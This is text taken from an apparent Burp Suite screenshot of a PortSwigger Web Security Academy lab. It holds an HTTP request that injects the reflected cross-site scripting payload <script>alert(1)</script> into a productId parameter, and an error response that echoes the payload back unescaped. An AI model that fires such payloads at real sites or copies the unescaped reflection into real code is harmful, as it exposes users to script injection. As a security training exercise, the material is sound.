 Request
Pretty Raw Hex Hackvertor \n
1 GET /?productId=<script>alert(1)</script>&storeId=1 HTTP/2
2 Host: stock.0a17008404f3ac8681091b69000800f3.web-security-academy.net
3 Cookie: session=vu8IVIoC2PmB59P4Sg8YEH325joSXcF2
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 59
5
6 <h4>ERROR</h4>Invalid product ID: <script>alert(1)</script>